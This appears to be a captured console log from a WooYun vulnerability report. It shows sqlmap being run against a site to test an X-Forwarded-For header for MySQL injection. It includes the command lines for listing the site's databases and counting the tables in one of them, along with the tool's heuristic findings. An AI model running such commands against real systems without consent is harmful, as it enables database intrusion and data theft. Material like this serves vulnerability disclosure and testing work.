 管理员: sqlmap - sqlmap.py -r 1.txt --dbms="mysql" -D "mzw" --tables --count
C:\Python27\sqlmap1>
C:\Python27\sqlmap1>sqlmap.py -r 1.txt --dbms="mysql" --dbs
{1.0-dev-nongit-20151027}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:00:38
[14:00:38] [INFO] parsing HTTP request from '1.txt'
[14:00:38] [WARNING] you've provided target URL without any GET parameters (e.g.
www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] y
[14:00:39] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[14:00:41] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[14:00:42] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] y
[14:00:43] [INFO] testing if (custom) HEADER parameter 'X-Forwarded-For #1*' is
dynamic
[14:00:44] [WARNING] (custom) HEADER parameter 'X-Forwarded-For #1*' does not ap
pear dynamic
[14:00:44] [INFO] heuristic (basic) test shows that (custom) HEADER parameter 'X
-Forwarded-For #1*' might be injectable (possible DBMS: 'MySQL')
[14:00:44] [INFO] heuristic (XSS) test shows that (custom) HEADER parameter 'X-F
orwarded-For #1*' might be vulnerable to XSS attacks
[14:00:44] [INFO] testing for SQL injection on (custom) HEADER parameter 'X-Forw
arded-For #1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[14:00:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:00:52] [WARNING] reflective value(s) found and filtering out
[14:00:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[14:01:54] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
www.wooyun.org